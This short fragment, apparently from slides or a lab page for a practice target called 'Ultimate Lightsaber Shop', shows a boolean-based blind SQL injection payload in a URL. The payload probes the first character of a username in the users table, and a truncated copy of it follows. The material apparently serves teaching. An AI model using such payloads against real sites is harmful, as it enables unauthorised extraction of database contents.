 Ultimate Lightsaber Shop
lightside.me/shop/blind.php?id=1 and true = (SELECT IF(SUBSTRING(uname,1,1) = 'm', true, false) FROM users LIMIT 1);-- -
Ultimate Lightsaber Shop
Can you guess a valid id of a lightsaber?
1 and true = (SELECT IF check